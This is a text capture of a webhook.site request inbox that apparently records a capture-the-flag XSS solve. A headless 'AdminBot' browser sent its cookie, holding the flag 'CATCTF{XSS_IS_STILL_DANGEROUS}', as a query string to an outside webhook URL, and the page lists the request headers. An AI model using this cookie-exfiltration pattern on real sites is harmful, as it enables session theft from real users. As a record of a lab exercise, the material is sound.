 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
09c537c2 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #725dd 4.232.166.44
03/15/2025 4:23:17 PM
Request Details & Headers Permalink Raw content Copy as
GET https://webhook.site/09c537c2-5f1c-4ae1-b4b5-245abf43a2c0/?cookie=flag=CATCTF%7BXSS_IS_S...
Host 4.232.166.44 Whois Shodan Netify Censys VirusTotal
Date 03/15/2025 4:23:17 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 725dd896-3e7c-49af-9fb5-d43908e98fca
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer http://localhost:6996/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:6996
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="134", "Not:A-Brand";v="24", "HeadlessChrome";v="134"
user-agent AdminBot/1.0
sec-ch-ua-platform "Windows"
host webhook.site
Query strings
cookie flag=CATCTF{XSS_IS_STILL_DANGEROUS}
Form values
(empty)
Request Content
No content